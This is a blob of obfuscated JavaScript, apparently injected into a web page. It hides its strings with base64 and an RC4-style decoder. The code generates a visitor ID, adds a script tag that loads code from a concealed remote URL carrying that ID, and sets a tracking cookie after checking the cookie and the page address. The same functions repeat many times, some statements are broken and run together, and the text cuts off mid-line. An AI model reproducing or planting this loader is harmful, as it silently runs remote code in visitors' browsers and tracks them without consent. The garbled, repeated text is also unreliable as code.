yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var 